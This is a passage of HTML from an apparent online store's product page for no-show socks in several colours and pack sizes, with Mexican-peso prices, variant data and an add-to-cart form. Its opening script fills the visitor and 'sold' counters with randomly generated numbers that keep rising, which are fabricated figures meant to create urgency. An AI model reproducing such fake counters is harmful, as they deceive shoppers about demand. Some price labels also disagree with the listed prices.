          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--17755043168340__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40031921307732">
                
<input type="hidden" name="product-id" value="6829842989140" /><input type="hidden" name="section-id" value="template--17755043168340__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--17755043168340__main" data-url="/products/calcetines-nauticos-acolchados-invisibles" ><fieldset class="js product-form__input">
                          <legend class="form__label">Color</legend><input type="radio" id="template--17755043168340__main-1-0"
                                  name="Color"
                                  value="Albaricoque"
                                  form="product-form-template--17755043168340__main"
                                  checked
                            >
                            <label for="template--17755043168340__main-1-0">
                              Albaricoque
                            </label><input type="radio" id="template--17755043168340__main-1-1"
                                  name="Color"
                                  value="Gris"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-1">
                              Gris
                            </label><input type="radio" id="template--17755043168340__main-1-2"
                                  name="Color"
                                  value="Blanco"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-2">
                              Blanco
                            </label><input type="radio" id="template--17755043168340__main-1-3"
                                  name="Color"
                                  value="Negro"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-1-3">
                              Negro
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">?Compre más, ahorre más?</legend><input type="radio" id="template--17755043168340__main-2-0"
                                  name="?Compre más, ahorre más?"
                                  value="【3 PARES-MXN$ 249】"
                                  form="product-form-template--17755043168340__main"
                                  checked
                            >
                            <label for="template--17755043168340__main-2-0">
                              【3 PARES-MXN$ 249】
                            </label><input type="radio" id="template--17755043168340__main-2-1"
                                  name="?Compre más, ahorre más?"
                                  value="【6 PARES -MXN$ 382】"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-2-1">
                              【6 PARES -MXN$ 382】
                            </label><input type="radio" id="template--17755043168340__main-2-2"
                                  name="?Compre más, ahorre más?"
                                  value="【10 PARES -MXN$ 572】"
                                  form="product-form-template--17755043168340__main"
                                  
                            >
                            <label for="template--17755043168340__main-2-2">
                              【10 PARES -MXN$ 572】
                            </label></fieldset><script type="application/json">
                      [{"id":40031921307732,"title":"Albaricoque \/ 【3 PARES-MXN$ 249】","option1":"Albaricoque","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017FUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","options":["Albaricoque","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921340500,"title":"Albaricoque \/ 【6 PARES -MXN$ 382】","option1":"Albaricoque","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017FUS*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【6 PARES -MXN$ 382】","public_title":"Albaricoque \/ 【6 PARES -MXN$ 382】","options":["Albaricoque","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921373268,"title":"Albaricoque \/ 【10 PARES -MXN$ 572】","option1":"Albaricoque","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017FUS*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【10 PARES -MXN$ 572】","public_title":"Albaricoque \/ 【10 PARES -MXN$ 572】","options":["Albaricoque","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921406036,"title":"Gris \/ 【3 PARES-MXN$ 249】","option1":"Gris","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【3 PARES-MXN$ 249】","public_title":"Gris \/ 【3 PARES-MXN$ 249】","options":["Gris","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921438804,"title":"Gris \/ 【6 PARES -MXN$ 382】","option1":"Gris","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HUI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【6 PARES -MXN$ 382】","public_title":"Gris \/ 【6 PARES -MXN$ 382】","options":["Gris","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921471572,"title":"Gris \/ 【10 PARES -MXN$ 572】","option1":"Gris","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HUI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【10 PARES -MXN$ 572】","public_title":"Gris \/ 【10 PARES -MXN$ 572】","options":["Gris","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921504340,"title":"Blanco \/ 【3 PARES-MXN$ 249】","option1":"Blanco","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017BAI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【3 PARES-MXN$ 249】","public_title":"Blanco \/ 【3 PARES-MXN$ 249】","options":["Blanco","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921537108,"title":"Blanco \/ 【6 PARES -MXN$ 382】","option1":"Blanco","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017BAI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【6 PARES -MXN$ 382】","public_title":"Blanco \/ 【6 PARES -MXN$ 382】","options":["Blanco","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921569876,"title":"Blanco \/ 【10 PARES -MXN$ 572】","option1":"Blanco","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017BAI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【10 PARES -MXN$ 572】","public_title":"Blanco \/ 【10 PARES -MXN$ 572】","options":["Blanco","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921602644,"title":"Negro \/ 【3 PARES-MXN$ 249】","option1":"Negro","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【3 PARES-MXN$ 249】","public_title":"Negro \/ 【3 PARES-MXN$ 249】","options":["Negro","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921635412,"title":"Negro \/ 【6 PARES -MXN$ 382】","option1":"Negro","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HEI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【6 PARES -MXN$ 382】","public_title":"Negro \/ 【6 PARES -MXN$ 382】","options":["Negro","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921668180,"title":"Negro \/ 【10 PARES -MXN$ 572】","option1":"Negro","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HEI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【10 PARES -MXN$ 572】","public_title":"Negro \/ 【10 PARES -MXN$ 572】","options":["Negro","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--17755043168340__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--17755043168340__main">Variantes de producto</label>
                  <div class="select">
                    <select name="id" id="Variants-template--17755043168340__main" class="select__select" form="product-form-template--17755043168340__main"><option
                          selected="selected"
                          
                          value="40031921307732"
                        >
                          Albaricoque / 【3 PARES-MXN$ 249】

                          - MXN$ 249.00
                        </option><option
                          
                          
                          value="40031921340500"
                        >
                          Albaricoque / 【6 PARES -MXN$ 382】

                          - MXN$ 379.00
                        </option><option
                          
                          
                          value="40031921373268"
                        >
                          Albaricoque / 【10 PARES -MXN$ 572】

                          - MXN$ 569.00
                        </option><option
                          
                          
                          value="40031921406036"
                        >
                          Gris / 【3 PARES-MXN$ 249】

                          - MXN$ 249.00
                        </option><option
                          
                          
                          value="40031921438804"
                        >
                          Gris / 【6 PARES -MXN$ 382】

                          - MXN$ 379.00
                        </option><option
                          
                          
                          value="40031921471572"
                        >
                          Gris / 【10 PARES -MXN$ 572】

                          - MXN$ 569.00
                        </option><option
                          
                          
                          value="40031921504340"
                        >
                          Blanco / 【3 PARES-MXN$ 249】

                          - MXN$ 249.00
                        </option><option
                          
                          
                          value="40031921537108"
                        >
                          Blanco / 【6 PARES -MXN$ 382】

                          - MXN$ 379.00
                        </option><option
                          
                          
                          value="40031921569876"
                        >
                          Blanco / 【10 PARES -MXN$ 572】

                          - MXN$ 569.00
                        </option><option
                          
                          
                          value="40031921602644"
                        >
                          Negro / 【3 PARES-MXN$ 249】

                          - MXN$ 249.00
                        </option><option
                          
                          
                          value="40031921635412"
                        >
                          Negro / 【6 PARES -MXN$ 382】

                          - MXN$ 379.00
                        </option><option
                          
                          
                          value="40031921668180"
                        >
                          Negro / 【10 PARES -MXN$ 572】

                          - MXN$ 569.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div>
<div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--17755043168340__main">
                Cantidad
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Reducir cantidad para 🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--17755043168340__main"
                    min="1"
                    value="1"
                    form="product-form-template--17755043168340__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aumentar cantidad para 🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div id="shopify-block-AOEdlK3hNditGajVyc__easify_options_easify_product_options_wNdzpU" class="shopify-block shopify-app-block"><div class="easify-product-options"></div>


</div>
<div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #ee9f31;
    color: #ee9f31;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío en 24 horas</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis en 30 días</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Atención al cliente 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros (SSL y PCI DSS)</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--17755043168340__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40031921307732" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Agregar al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div class="animate__headShake">
